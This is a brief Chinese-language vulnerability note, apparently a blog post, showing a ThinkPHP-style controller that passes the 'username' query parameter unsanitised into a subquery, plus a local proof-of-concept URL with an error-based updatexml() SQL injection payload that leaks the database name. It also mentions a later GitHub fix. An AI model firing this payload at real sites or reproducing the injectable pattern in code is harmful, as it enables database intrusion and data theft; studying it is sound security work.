前言

这个洞很简单,其实就是找场景,没做过多的分析。

public function index()

{

$result = db('users')->where('id','in',function ($query) {

$query->field('1')->where('id', 'in', request()->get('username/s'));

})->select();

print_r($result);

return '';

}



url

http://127.0.0.1/tpsafe/public/index.php?username=1,2,3 and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)

如图会造成注入

更新

Incorrect table name,因为是github的修复方式把connection置空了。